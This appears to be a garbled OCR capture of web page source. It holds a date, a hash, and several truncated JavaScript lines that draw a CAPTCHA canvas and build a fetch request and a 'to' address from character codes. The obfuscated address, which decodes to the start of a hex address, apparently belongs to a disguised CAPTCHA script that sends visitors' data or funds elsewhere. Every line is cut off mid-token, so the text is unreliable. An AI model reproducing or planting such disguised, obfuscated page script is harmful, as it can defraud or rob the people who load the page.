
24 Juna, 2026
🖹 HASH-SUM:
cfdffcbf845907257df39b7fc3180948
Updated on: 2026-06-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51